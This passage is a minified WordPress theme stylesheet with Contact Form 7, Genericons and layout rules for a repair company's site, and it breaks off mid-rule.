.wpcf7-response-output{border-color:#f56e28;}.wpcf7 form.invalid .wpcf7-response-output,.wpcf7 form.unaccepted .wpcf7-response-output,.wpcf7 form.payment-required .wpcf7-response-output{border-color:#ffb900;}.wpcf7-form-control-wrap{position:relative;}.wpcf7-not-valid-tip{color:#dc3232;font-size:1em;font-weight:normal;display:block;}.use-floating-validation-tip .wpcf7-not-valid-tip{position:relative;top:-2ex;left:1em;z-index:100;border:1px solid #dc3232;background:#fff;padding:.2em .8em;width:24em;}.wpcf7-list-item{display:inline-block;margin:0 0 0 1em;}.wpcf7-list-item-label::before,.wpcf7-list-item-label::after{content:" ";}.wpcf7-spinner{visibility:hidden;display:inline-block;background-color:#23282d;opacity:.75;width:24px;height:24px;border:none;border-radius:100%;padding:0;margin:0 24px;position:relative;}form.submitting .wpcf7-spinner{visibility:visible;}.wpcf7-spinner::before{content:"";position:absolute;background-color:#fbfbfc;top:4px;left:4px;width:6px;height:6px;border:none;border-radius:100%;transform-origin:8px 8px;animation-name:spin;animation-duration:1000ms;animation-timing-function:linear;animation-iteration-count:infinite;}@media (prefers-reduced-motion: reduce){.wpcf7-spinner::before{animation-name:blink;animation-duration:2000ms;}}@keyframes spin{from{transform:rotate(0deg);}to{transform:rotate(360deg);}}@keyframes blink{from{opacity:0;}50%{opacity:1;}to{opacity:0;}}.wpcf7 [inert]{opacity:.5;}.wpcf7 input[type="file"]{cursor:pointer;}.wpcf7 input[type="file"]:disabled{cursor:default;}.wpcf7 .wpcf7-submit:disabled{cursor:not-allowed;}.wpcf7 input[type="url"],.wpcf7 input[type="email"],.wpcf7 input[type="tel"]{direction:ltr;}.wpcf7-reflection > output{display:list-item;list-style:none;}.wpcf7-reflection > output[hidden]{display:none;}.popup-template .modal{opacity:0;transition:all .25s ease;}.popup-template .modal.is-open{opacity:1;transition:all .25s ease;}.genericon{display:inline-block;width:16px;height:16px;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:16px;line-height:1;font-family:"Genericons";text-decoration:inherit;font-weight:normal;font-style:normal;vertical-align:top;}.genericon{}.genericon-standard:before{content:"";}.genericon-aside:before{content:"";}.genericon-image:before{content:"";}.genericon-gallery:before{content:"";}.genericon-video:before{content:"";}.genericon-status:before{content:"";}.genericon-quote:before{content:"";}.genericon-link:before{content:"";}.genericon-chat:before{content:"";}.genericon-audio:before{content:"";}.genericon-github:before{content:"";}.genericon-dribbble:before{content:"";}.genericon-twitter:before{content:"";}.genericon-facebook:before{content:"";}.genericon-facebook-alt:before{content:"";}.genericon-wordpress:before{content:"";}.genericon-googleplus:before{content:"";}.genericon-linkedin:before{content:"";}.genericon-linkedin-alt:before{content:"";}.genericon-pinterest:before{content:"";}.genericon-pinterest-alt:before{content:"";}.genericon-flickr:before{content:"";}.genericon-vimeo:before{content:"";}.genericon-youtube:before{content:"";}.genericon-tumblr:before{content:"";}.genericon-instagram:before{content:"";}.genericon-codepen:before{content:"";}.genericon-polldaddy:before{content:"";}.genericon-googleplus-alt:before{content:"";}.genericon-path:before{content:"";}.genericon-skype:before{content:"";}.genericon-digg:before{content:"";}.genericon-reddit:before{content:"";}.genericon-stumbleupon:before{content:"";}.genericon-pocket:before{content:"";}.genericon-dropbox:before{content:"";}.genericon-comment:before{content:"";}.genericon-category:before{content:"";}.genericon-tag:before{content:"";}.genericon-time:before{content:"";}.genericon-user:before{content:"";}.genericon-day:before{content:"";}.genericon-week:before{content:"";}.genericon-month:before{content:"";}.genericon-pinned:before{content:"";}.genericon-search:before{content:"";}.genericon-unzoom:before{content:"";}.genericon-zoom:before{content:"";}.genericon-show:before{content:"";}.genericon-hide:before{content:"";}.genericon-close:before{content:"";}.genericon-close-alt:before{content:"";}.genericon-trash:before{content:"";}.genericon-star:before{content:"";}.genericon-home:before{content:"";}.genericon-mail:before{content:"";}.genericon-edit:before{content:"";}.genericon-reply:before{content:"";}.genericon-feed:before{content:"";}.genericon-warning:before{content:"";}.genericon-share:before{content:"";}.genericon-attachment:before{content:"";}.genericon-location:before{content:"";}.genericon-checkmark:before{content:"";}.genericon-menu:before{content:"";}.genericon-refresh:before{content:"";}.genericon-minimize:before{content:"";}.genericon-maximize:before{content:"";}.genericon-404:before{content:"";}.genericon-spam:before{content:"";}.genericon-summary:before{content:"";}.genericon-cloud:before{content:"";}.genericon-key:before{content:"";}.genericon-dot:before{content:"";}.genericon-next:before{content:"";}.genericon-previous:before{content:"";}.genericon-expand:before{content:"";}.genericon-collapse:before{content:"";}.genericon-dropdown:before{content:"";}.genericon-dropdown-left:before{content:"";}.genericon-top:before{content:"";}.genericon-draggable:before{content:"";}.genericon-phone:before{content:"";}.genericon-send-to-phone:before{content:"";}.genericon-plugin:before{content:"";}.genericon-cloud-download:before{content:"";}.genericon-cloud-upload:before{content:"";}.genericon-external:before{content:"";}.genericon-document:before{content:"";}.genericon-book:before{content:"";}.genericon-cog:before{content:"";}.genericon-unapprove:before{content:"";}.genericon-cart:before{content:"";}.genericon-pause:before{content:"";}.genericon-stop:before{content:"";}.genericon-skip-back:before{content:"";}.genericon-skip-ahead:before{content:"";}.genericon-play:before{content:"";}.genericon-tablet:before{content:"";}.genericon-send-to-tablet:before{content:"";}.genericon-info:before{content:"";}.genericon-notice:before{content:"";}.genericon-help:before{content:"";}.genericon-fastforward:before{content:"";}.genericon-rewind:before{content:"";}.genericon-portfolio:before{content:"";}.genericon-heart:before{content:"";}.genericon-code:before{content:"";}.genericon-subscribe:before{content:"";}.genericon-unsubscribe:before{content:"";}.genericon-subscribed:before{content:"";}.genericon-reply-alt:before{content:"";}.genericon-reply-single:before{content:"";}.genericon-flag:before{content:"";}.genericon-print:before{content:"";}.genericon-lock:before{content:"";}.genericon-bold:before{content:"";}.genericon-italic:before{content:"";}.genericon-picture:before{content:"";}.genericon-fullscreen:before{content:"";}.genericon-uparrow:before{content:"";}.genericon-rightarrow:before{content:"";}.genericon-downarrow:before{content:"";}.genericon-leftarrow:before{content:"";}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}body{overflow-x:hidden;overflow-y:hidden;}.year-logo{margin-left:12px;margin-right:12px;margin-top:8px;}.year-logo img{max-width:36%;}.year-logo p{display:inline-block;font-size:15px;padding:0px;vertical-align:text-top;}article,aside,details,figcaption,figure,footer,header,nav,section,summary{display:block;}audio,canvas,video{display:inline-block;}audio:not([controls]){display:none;height:0;}[hidden]{display:none;}html{overflow:hidden !important;height:100% !important;font-size:100%;overflow-y:scroll;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;}html,button,input,select,textarea{font-family:"Source Sans Pro",Helvetica,sans-serif;}body{overflow:auto !important;height:100% !important;color:#141412;line-height:1.5;margin:0;}a{color:#ca3c08;text-decoration:none;}a:focus{outline:thin dotted;}a:active,a:hover{color:#ea9629;outline:0;}a:hover{text-decoration:underline;}h1,h2,h3,h4,h5,h6{font-family:Bitter,Georgia,serif;line-height:1.3;}h1{font-size:48px;margin:33px 0;}h2{font-size:30px;margin:25px 0;}h3{font-size:22px;margin:22px 0;}h4{font-size:20px;margin:25px 0;}h5{font-size:18px;margin:30px 0;}h6{font-size:16px;margin:36px 0;}address{font-style:italic;margin:0 0 24px;}abbr[title]{border-bottom:1px dotted;}b,strong{font-weight:bold;}dfn{font-style:italic;}mark{background:#ff0;color:#000;}p{margin:0 0 24px;}code,kbd,pre,samp{font-family:monospace,serif;font-size:14px;-webkit-hyphens:none;-moz-hyphens:none;-ms-hyphens:none;hyphens:none;}.flexslider{background-color:gray !important;}.flexslider.flex-viewport{background-color:gray !important;}pre{background:#f5f5f5;color:#666;font-family:monospace;font-size:14px;margin:20px 0;overflow:auto;padding:20px;white-space:pre;white-space:pre-wrap;word-wrap:break-word;}blockquote,q{-webkit-hyphens:none;-moz-hyphens:none;-ms-hyphens:none;hyphens:none;quotes:none;}blockquote:before,blockquote:after,q:before,q:after{content:"";content:none;}blockquote{font-size:18px;font-style:italic;font-weight:300;margin:24px 40px;}blockquote blockquote{margin-right:0;}.flexslider{background-color:gray !important;}blockquote cite,blockquote small{font-size:14px;font-weight:normal;text-transform:uppercase;}blockquote em,blockquote i{font-style:normal;font-weight:300;}blockquote strong,blockquote b{font-weight:400;}small{font-size:smaller;}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline;}sup{top:-.5em;}sub{bottom:-.25em;}dl{margin:0 20px;}dt{font-weight:bold;}dd{margin:0 0 20px;}menu,ol,ul{margin:16px 0;padding:0 0 0 40px;}ul{list-style-type:square;}nav ul,nav ol{list-style:none;list-style-image:none;}li>ul,li>ol{margin:0;}img{-ms-interpolation-mode:bicubic;border:0;vertical-align:middle;}svg:not(:root){overflow:hidden;}figure{margin:0;}form{margin:0;}fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:.35em .625em .75em;}legend{border:0;padding:0;white-space:normal;}button,input,select,textarea{font-size:100%;margin:0;max-width:100%;vertical-align:baseline;}button,input{line-height:normal;}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer;}button[disabled],input[disabled]{cursor:default;}input[type="checkbox"],input[type="radio"]{padding:0;}input[type="search"]{-webkit-appearance:textfield;padding-right:2px;width:270px;}input[type="search"]::-webkit-search-decoration{-webkit-appearance:none;}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0;}textarea{overflow:auto;vertical-align:top;}table{border-bottom:1px solid #ededed;border-collapse:collapse;border-spacing:0;font-size:14px;line-height:2;margin:0 0 20px;width:100%;}caption,th,td{font-weight:normal;text-align:left;}caption{font-size:16px;margin:20px 0;}th{font-weight:bold;text-transform:uppercase;}td{border-top:1px solid #ededed;padding:6px 10px 6px 0;}del{color:#333;}ins{background:#fff9c0;text-decoration:none;}hr{background:url("https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/themes/repairplusnew/images/dotted-line.png") repeat center top;background-size:4px 4px;border:0;height:1px;margin:0 0 24px;}hr.nitro-lazy{background:none !important;}.genericon:before,.menu-toggle:after,.featured-post:before,.date a:before,.entry-meta .author a:before,.format-audio .entry-content:before,.comments-link a:before,.tags-links a:first-child:before,.categories-links a:first-child:before,.edit-link a:before,.attachment .entry-title:before,.attachment-meta:before,.attachment-meta a:before,.comment-awaiting-moderation:before,.comment-reply-link:before,.comment-reply-login:before,.comment-reply-title small a:before,.bypostauthor>.comment-body .fn:before,.error404 .page-title:before{-webkit-font-smoothing:antialiased;display:inline-block;font:normal 16px/1 Genericons;vertical-align:text-bottom;}.clear:after,.attachment .entry-header:after,.site-footer .widget-area:after,.entry-content:after,.page-content:after,.navigation:after,.nav-links:after,.gallery:after,.comment-form-author:after,.comment-form-email:after,.comment-form-url:after,.comment-body:after{clear:both;}.clear:before,.clear:after,.attachment .entry-header:before,.attachment .entry-header:after,.site-footer .widget-area:before,.site-footer .widget-area:after,.entry-content:before,.entry-content:after,.page-content:before,.page-content:after,.navigation:before,.navigation:after,.nav-links:before,.nav-links:after,.gallery:before,.gallery:after,.comment-form-author:before,.comment-form-author:after,.comment-form-email:before,.comment-form-email:after,.comment-form-url:before,.comment-form-url:after,.comment-body:before,.comment-body:after{content:"";display:table;}.screen-reader-text{clip:rect(1px,1px,1px,1px);overflow:hidden;position:absolute !important;height:1px;width:1px;}.screen-reader-text:focus{background-color:#f1f1f1;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip:auto !important;color:#21759b;display:block;font-size:14px;font-weight:bold;height:auto;line-height:normal;padding:15px 23px 14px;position:absolute;left:5px;top:5px;text-decoration:none;width:auto;z-index:100000;}button,input,textarea{border:2px solid #d4d0ba;font-family:inherit;padding:5px;}input,textarea{color:#141412;}input:focus,textarea:focus{border:2px solid #c3c0ab;outline:0;}button,input[type="submit"],input[type="button"],input[type="reset"]{border:none;border-bottom:3px solid #b93207;border-radius:2px;color:#fff;display:inline-block;padding:11px 24px 10px;text-decoration:none;}button:active,input[type="submit"]:active,input[type="button"]:active,input[type="reset"]:active{background:#757573;background:-webkit-linear-gradient(top,#757573 0%,#757573 100%);background:linear-gradient(to bottom,#757573 0%,#757573 100%);border:none;}.post-password-required input[type="submit"]{padding:7px 24px 4px;vertical-align:bottom;}.post-password-required input[type="submit"]:active{padding:5px 24px 6px;}::-webkit-input-placeholder{color:#7d7b6d;}:-moz-placeholder{color:#7d7b6d;}::-moz-placeholder{color:#7d7b6d;}:-ms-input-placeholder{color:#7d7b6d;}.entry-content img,.entry-summary img,.comment-content img,.widget img,.wp-caption{max-width:100%;}.entry-content img,.entry-summary img,.comment-content img[height],img[class*="align"],img[class*="wp-image-"],img[class*="attachment-"]{height:auto;}img.size-full,img.size-large,img.wp-post-image{height:auto;max-width:100%;}embed,iframe,object,video{max-width:100%;}.entry-content .twitter-tweet-rendered{max-width:100% !important;}.alignleft{float:left;}.wp-block-image{max-width:97%;}.promotion-content .text{padding:15px;padding-bottom:0px;}.promotion-content .text .promo{width:97%;}.alignright{float:right;}.aligncenter{display:block;margin-left:auto;margin-right:auto;}figure.wp-caption.alignleft,img.alignleft{margin:5px 20px 5px 0;}.wp-caption.alignleft{margin:5px 10px 5px 0;}figure.wp-caption.alignright,img.alignright{margin:5px 0 5px 20px;}.wp-caption.alignright{margin:5px 0 5px 10px;}img.aligncenter{margin:5px auto;}img.alignnone{margin:5px 0;}.wp-caption .wp-caption-text,.entry-caption,.gallery-caption{color:#220e10;font-size:18px;font-style:italic;font-weight:300;margin:0 0 24px;}div.wp-caption.alignright img[class*="wp-image-"]{float:right;}div.wp-caption.alignright .wp-caption-text{padding-left:10px;}img.wp-smiley,.rsswidget img{border:0;border-radius:0;box-shadow:none;margin-bottom:0;margin-top:0;padding:0;}.wp-caption.alignleft+ul,.wp-caption.alignleft+ol{list-style-position:inside;}.site{background-color:#fff;border-left:1px solid #f2f2f2;border-right:1px solid #f2f2f2;margin:0 auto;max-width:1600px;width:100%;}.site-main{position:relative;}.site-main .sidebar-container{height:0;position:absolute;top:40px;width:100%;z-index:1;}.site-main .sidebar-inner{margin:0 auto;max-width:1040px;}.our-partners2 h1,.our-partners2 h2{color:#8dc53e;font-size:40px;font-family:Raleway-Bold_0;text-align:right;}.our-partners a.thumbnail{text-align:center;vertical-align:middle;display:flex;}.phone-num-logo img{width:100%;}.marquee-text{height:25px;margin:0 auto;width:100%;}.wp-video{margin:auto;}.marquee-text marquee{position:absolute;width:41%;right:33%;}.col-md-4.main-logo{}.col-md-4.main-logo .logo{width:100%;}.col-md-2.uae-logo{}.col-md-2.uae-logo .logo{width:100%;}.col-md-1.award-logo{padding-left:0;padding-right:0;margin-top:10px;}.col-md-2.repair-logo{padding-left:10px;padding-right:10px;margin-top:10px;}.col-md-4.phone-num-logo{}.site-header{position:relative;}.site-header .home-link{color:#141412;display:block;margin:0 auto;max-width:1080px;min-height:230px;padding:0 20px;text-decoration:none;width:100%;}.site-header .site-title:hover{text-decoration:underline;}.site-title{font-size:60px;font-weight:bold;line-height:1;margin:0;padding:58px 0 10px;}.site-description{font:300 italic 24px "Source Sans Pro",Helvetica,sans-serif;margin:0;}.main-navigation{clear:both;margin:0 auto;max-width:1080px;min-height:45px;position:relative;}ul.nav-menu,div.nav-menu>ul{margin:0;padding:0 40px 0 0;}.nav-menu li{display:inline-block;position:relative;}.nav-menu li a{color:#141412;display:block;font-size:15px;line-height:1;padding:15px 20px;text-decoration:none;}.nav-menu li:hover>a,.nav-menu li a:hover,.nav-menu li:focus>a,.nav-menu li a:focus{background-color:#220e10;color:#fff;}.nav-menu .sub-menu,.nav-menu .children{background-color:#220e10;border:2px solid #f7f5e7;border-top:0;padding:0;position:absolute;left:-2px;z-index:99999;height:1px;width:1px;overflow:hidden;clip:rect(1px,1px,1px,1px);}.nav-menu .sub-menu ul,.nav-menu .children ul{border-left:0;left:100%;top:0;}ul.nav-menu ul a,.nav-menu ul ul a{color:#fff;margin:0;width:200px;}ul.nav-menu ul a:hover,.nav-menu ul ul a:hover,ul.nav-menu ul a:focus,.nav-menu ul ul a:focus{background-color:#db572f;}ul.nav-menu li:hover>ul,.nav-menu ul li:hover>ul,ul.nav-menu .focus>ul,.nav-menu .focus>ul{clip:inherit;overflow:inherit;height:inherit;width:inherit;}.nav-menu .current_page_item>a,.nav-menu .current_page_ancestor>a,.nav-menu .current-menu-item>a,.nav-menu .current-menu-ancestor>a{color:#bc360a;font-style:italic;}.menu-toggle{display:none;}.navbar{background-color:#f7f5e7;margin:0 auto;max-width:1600px;width:100%;}.site-header .search-form{position:absolute;right:20px;top:1px;}.site-header .search-field{background-color:transparent;background-image:url("https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/themes/repairplusnew/images/search-icon.png");background-position:5px center;background-repeat:no-repeat;background-size:24px 24px;border:none;cursor:pointer;height:37px;margin:3px 0;padding:0 0 0 34px;position:relative;-webkit-transition:width 400ms ease,background 400ms ease;transition:width 400ms ease,background 400ms ease;width:1px;}.site-header .search-field.nitro-lazy{background-image:none !important;}.site-header .search-field:focus{background-color:#fff;border:2px solid #c3c0ab;cursor:text;outline:0;width:230px;}.hentry{padding:40px 0;}.entry-header,.entry-content,.entry-summary,.entry-meta{margin:0 auto;max-width:604px;width:100%;}.sidebar .entry-header,.sidebar .entry-content,.sidebar .entry-summary,.sidebar .entry-meta{max-width:1040px;padding:0 376px 0 60px;}.sidebar .entry-header .entry-meta{padding:0;}.entry-thumbnail img{display:block;margin:0 auto 10px;}.entry-header{margin-bottom:30px;}.entry-title{font-weight:normal;margin:0 0 5px;}.entry-title a{color:#141412;}.entry-title a:hover{color:#ea9629;}.entry-meta{clear:both;font-size:14px;}.entry-meta a{color:#bc360a;}.entry-meta a:hover{color:#bc360a;}.entry-meta>span{margin-right:20px;}.entry-meta>span:last-child{margin-right:0;}.featured-post:before{content:"";margin-right:2px;}.entry-meta .date a:before{content:"";}.comments-link a:before{content:"";margin-right:2px;position:relative;top:-1px;}.entry-meta .author a:before{content:"";position:relative;top:-1px;}.categories-links a:first-child:before{content:"";}.tags-links a:first-child:before{content:"";position:relative;top:-1px;}.edit-link a:before{content:"";position:relative;top:-1px;}.single-author .entry-meta .author,.sticky.format-standard .entry-meta .date,.sticky.format-audio .entry-meta .date,.sticky.format-chat .entry-meta .date,.sticky.format-image .entry-meta .date,.sticky.format-gallery .entry-meta .date{display:none;}.entry-content{-webkit-hyphens:auto;-moz-hyphens:auto;-ms-hyphens:auto;hyphens:auto;word-wrap:break-word;}.entry-content a,.comment-content a{color:#bc360a;}.entry-content a:hover,.comment-content a:hover{color:#ea9629;}.entry-content .more-link{white-space:nowrap;}.entry-content blockquote{font-size:24px;}.entry-content blockquote cite,.entry-content blockquote small{font-size:16px;}.entry-content img.alignleft,.entry-content .wp-caption.alignleft{margin-left:-60px;}.entry-content img.alignright,.entry-content .wp-caption.alignright{margin-right:-60px;}footer.entry-meta{margin-top:24px;}.format-standard footer.entry-meta{margin-top:0;}.page-links{clear:both;font-size:16px;font-style:italic;font-weight:normal;line-height:2.2;margin:20px 0;text-transform:uppercase;}.page-links a,.page-links>span{background:#fff;border:1px solid #fff;padding:5px 10px;text-decoration:none;}.format-status .entry-content .page-links a,.format-gallery .entry-content .page-links a,.format-chat .entry-content .page-links a,.format-quote .entry-content .page-links a,.page-links a{background:#e63f2a;border:1px solid #e63f2a;color:#fff;}.format-gallery .entry-content .page-links a:hover,.format-audio .entry-content .page-links a:hover,.format-status .entry-content .page-links a:hover,.format-video .entry-content .page-links a:hover,.format-chat .entry-content .page-links a:hover,.format-quote .entry-content .page-links a:hover,.page-links a:hover{background:#fff;color:#e63f2a;}.format-status .entry-content .page-links>span,.format-quote .entry-content .page-links>span{background:none;}.page-links .page-links-title{background:transparent;border:none;margin-right:20px;padding:0;}.hentry .mejs-mediaelement,.hentry .mejs-container .mejs-controls{background:#220e10;}.hentry .mejs-controls .mejs-time-rail .mejs-time-loaded,.hentry .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current{background:#fff;}.hentry .mejs-controls .mejs-time-rail .mejs-time-current{background:#ea9629;}.hentry .mejs-controls .mejs-time-rail .mejs-time-total,.hentry .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total{background:#595959;}.hentry .mejs-controls .mejs-time-rail span,.hentry .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.hentry .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current{border-radius:0;}.gallery{margin-bottom:20px;margin-left:-4px;}.gallery-item{float:left;margin:0 4px 4px 0;overflow:hidden;position:relative;}.gallery-columns-1.gallery-size-medium,.gallery-columns-1.gallery-size-thumbnail,.gallery-columns-2.gallery-size-thumbnail,.gallery-columns-3.gallery-size-thumbnail{display:table;margin:0 auto 20px;}.gallery-columns-1 .gallery-item,.gallery-columns-2 .gallery-item,.gallery-columns-3 .gallery-item{text-align:center;}.gallery-columns-4 .gallery-item{max-width:23%;max-width:-webkit-calc(25% - 4px);max-width:calc(25% - 4px);}.gallery-columns-5 .gallery-item{max-width:19%;max-width:-webkit-calc(20% - 4px);max-width:calc(20% - 4px);}.gallery-columns-6 .gallery-item{max-width:15%;max-width:-webkit-calc(16.7% - 4px);max-width:calc(16.7% - 4px);}.gallery-columns-7 .gallery-item{max-width:13%;max-width:-webkit-calc(14.28% - 4px);max-width:calc(14.28% - 4px);}.gallery-columns-8 .gallery-item{max-width:11%;max-width:-webkit-calc(12.5% - 4px);max-width:calc(12.5% - 4px);}.gallery-columns-9 .gallery-item{max-width:9%;max-width:-webkit-calc(11.1% - 4px);max-width:calc(11.1% - 4px);}.gallery-columns-1 .gallery-item:nth-of-type(1n),.gallery-columns-2 .gallery-item:nth-of-type(2n),.gallery-columns-3 .gallery-item:nth-of-type(3n),.gallery-columns-4 .gallery-item:nth-of-type(4n),.gallery-columns-5 .gallery-item:nth-of-type(5n),.gallery-columns-6 .gallery-item:nth-of-type(6n),.gallery-columns-7 .gallery-item:nth-of-type(7n),.gallery-columns-8 .gallery-item:nth-of-type(8n),.gallery-columns-9 .gallery-item:nth-of-type(9n){margin-right:0;}.gallery-columns-1.gallery-size-medium figure.gallery-item:nth-of-type(1n+1),.gallery-columns-1.gallery-size-thumbnail figure.gallery-item:nth-of-type(1n+1),.gallery-columns-2.gallery-size-thumbnail figure.gallery-item:nth-of-type(2n+1),.gallery-columns-3.gallery-size-thumbnail figure.gallery-item:nth-of-type(3n+1){clear:left;}.gallery-caption{background-color:rgba(0,0,0,.7);box-sizing:border-box;color:#fff;font-size:14px;line-height:1.3;margin:0;max-height:50%;opacity:0;padding:2px 8px;position:absolute;bottom:0;left:0;text-align:left;-webkit-transition:opacity 400ms ease;transition:opacity 400ms ease;width:100%;}.gallery-caption:before{box-shadow:0 -10px 15px #000 inset;content:"";height:100%;min-height:49px;position:absolute;left:0;top:0;width:100%;}.gallery-item:hover .gallery-caption{opacity:1;}.gallery-columns-7 .gallery-caption,.gallery-columns-8 .gallery-caption,.gallery-columns-9 .gallery-caption{display:none;}.format-aside{background-color:#f7f5e7;}.blog .format-aside:first-of-type,.single .format-aside:first-of-type,.format-aside+.format-aside,.format-aside+.format-link,.format-link+.format-aside{box-shadow:inset 0 2px 2px rgba(173,165,105,.2);}.format-aside .entry-meta{margin-top:0;}.format-aside blockquote{font-size:100%;font-weight:normal;}.format-aside cite{font-size:100%;text-transform:none;}.paymentMethod textarea{border:2px solid #eee;}.format-aside cite:before{content:"—";margin-right:5px;}.format-audio{background-color:#db572f;}.format-audio .entry-title{font-size:28px;font-weight:bold;}.format-audio .entry-content:before{content:"";float:left;font-size:64px;position:relative;top:4px;}.format-audio .entry-content a,.format-audio .entry-meta a,.format-audio .entry-content a:hover,.format-audio .entry-meta a:hover{color:#fbfaf3;}.format-audio .audio-content{background:url("https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/themes/repairplusnew/images/dotted-line.png") repeat-y left top;background-size:4px 4px;float:right;padding-left:35px;width:80%;width:-webkit-calc(100% - 85px);width:calc(100% - 85px);}.format-audio .audio-content.nitro-lazy{background:none !important;}.format-audio .wp-audio-shortcode{height:30px !important;margin:20px 0;max-width:400px !important;}.format-audio audio{max-width:100% !important;}.format-chat{background-color:#eadaa6;}.format-chat .entry-title{font-size:28px;font-weight:bold;}.format-chat .entry-meta a,.format-chat .entry-content a{color:#722d19;}.format-chat .entry-meta .date a:before{content:"";margin-right:2px;}.format-chat .entry-meta .author{display:none;}.format-chat .chat{margin:0;}.format-chat .chat .chat-timestamp{color:#722d19;float:right;font-size:12px;font-weight:normal;margin:5px 10px 0;}.format-chat .chat .fn{font-style:normal;}.format-gallery{background-color:#fbca3c;}.format-gallery .entry-header{margin-bottom:15px;}.format-gallery .entry-title{font-size:50px;font-weight:400;margin:0;}.format-gallery .entry-meta a,.format-gallery .entry-content a{color:#722d19;}.format-image .entry-title{font-size:28px;font-weight:bold;}.format-image .categories-links,.format-image .tags-links{display:none;}.format-link{background-color:#f7f5e7;}.blog .format-link:first-of-type,.single .format-link:first-of-type{box-shadow:inset 0 2px 2px rgba(173,165,105,.2);}.format-link .entry-header,.format-link .entry-content p:last-child{margin-bottom:0;}.format-link .entry-title{color:#ca3c08;display:inline;font:300 italic 20px "Source Sans Pro",Helvetica,sans-serif;margin-right:20px;}.format-link .entry-title a{color:#bc360a;}.format-link div.entry-meta{display:inline;}.format-standard .wp-video,.format-standard .wp-audio-shortcode,.format-audio .wp-audio-shortcode,.format-standard .video-player{margin-bottom:24px;}.format-quote{background-color:#210d10;}.format-quote .entry-content,.format-quote .entry-meta{color:#f7f5e7;}.format-quote .entry-content blockquote{font-size:28px;margin:0;}.format-quote .entry-content a,.format-quote .entry-meta a,.format-quote .linked{color:#e63f2a;}.format-quote .entry-content cite a{border-bottom:1px dotted #fff;color:#fff;}.format-quote .entry-content cite a:hover{text-decoration:none;}.format-quote blockquote small,.format-quote blockquote cite{display:block;font-size:16px;}.format-quote blockquote{font-style:italic;font-weight:300;padding-left:75px;position:relative;}.format-quote blockquote:before{content:"“";font-size:140px;font-weight:400;line-height:.8;padding-right:25px;position:absolute;left:-15px;top:-3px;}.format-quote .entry-meta .author{display:none;}.format-status{background-color:#722d19;padding:0;}.format-status .entry-content,.format-status .entry-meta{padding-left:35px;position:relative;}.format-status .entry-content a{color:#eadaa6;}.format-status .entry-meta a{color:#f7f5e7;}.sidebar .format-status .entry-content,.sidebar .format-status .entry-meta{padding-left:95px;}.format-status .entry-content:before,.format-status .entry-meta:before{background:url("https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/themes/repairplusnew/images/dotted-line.png") repeat-y left bottom;background-size:4px 4px;content:"";display:block;height:100%;position:absolute;left:10px;top:0;width:1px;}.sidebar .format-status .entry-content:before,.sidebar .format-status .entry-meta:before{left:70px;}.format-status .categories-links,.format-status .tags-links{display:none;}.format-status .entry-meta:before{background-position:left top;}.format-status .entry-content{color:#f7f5e7;font-size:24px;font-style:italic;font-weight:300;padding-bottom:30px;padding-top:40px;position:relative;}.format-status .entry-content p:first-child:before{background-color:rgba(0,0,0,.65);content:"";height:3px;margin-top:13px;position:absolute;left:4px;width:13px;}.sidebar .format-status .entry-content>p:first-child:before{left:64px;}.format-status .entry-content p:last-child{margin-bottom:0;}.format-status .entry-meta{margin-top:0;padding-bottom:40px;}.format-status .entry-meta .date a:before{content:"";}.format-video{background-color:#db572f;}.format-video .entry-content a,.format-video .entry-meta a,.format-video .entry-content a:hover,.format-video .entry-meta a:hover{color:#fbfaf3;}.format-video .entry-title{font-size:50px;font-weight:400;}.format-video .entry-meta{color:#220e10;}.attachment .hentry{background-color:#e8e5ce;margin:0;padding:0;}.attachment .entry-header{margin-bottom:0;max-width:1040px;padding:30px 0;}.attachment .entry-title{display:inline-block;float:left;font:300 italic 30px "Source Sans Pro",Helvetica,sans-serif;margin:0;}.attachment .entry-title:before{content:"";font-size:32px;margin-right:10px;}.attachment .entry-meta{clear:none;color:inherit;float:right;max-width:604px;padding:9px 0 0;text-align:right;}.hentry.attachment:not(.image-attachment) .entry-meta{max-width:104px;}.attachment footer.entry-meta{display:none;}.attachment-meta:before{content:"";}.full-size-link a:before{content:"";}.full-size-link:before{content:none;}.attachment .entry-meta a,.attachment .entry-meta .edit-link:before,.attachment .full-size-link:before{color:#ca3c08;}.attachment .entry-content{background-color:#fff;max-width:100%;padding:40px 0;}.image-navigation{margin:0 auto;max-width:1040px;position:relative;}.image-navigation a:hover{text-decoration:none;}.image-navigation .nav-previous,.image-navigation .nav-next{position:absolute;top:50px;}.image-navigation .nav-previous{left:0;}.image-navigation .nav-next{right:0;}.image-navigation .meta-nav{font-size:32px;font-weight:300;vertical-align:-4px;}.attachment .entry-attachment,.attachment .type-attachment p{margin:0 auto;max-width:724px;text-align:center;}.attachment .entry-attachment .attachment{display:inline-block;}.attachment .entry-caption{text-align:left;}.attachment .entry-description{margin:20px auto 0;max-width:604px;}.attachment .entry-caption p:last-child,.attachment .entry-description p:last-child{margin:0;}.attachment .site-main .sidebar-container{display:none;}.attachment .entry-content .mejs-audio{max-width:400px;margin:0 auto;}.attachment .entry-content .wp-video{margin:0 auto;}.attachment .entry-content .mejs-container{margin-bottom:24px;}.navigation .nav-previous{float:left;}.navigation .nav-next{float:right;}.navigation a{color:#bc360a;}.navigation 